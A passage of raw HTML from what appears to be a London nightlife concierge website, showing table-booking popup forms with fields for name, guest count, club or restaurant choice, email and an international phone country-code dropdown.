      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-7804" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7804,&quot;slug&quot;:&quot;restaurant-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-7804" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6979d91581dec" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f7805-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/cirque-address/#wpcf7-f7805-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
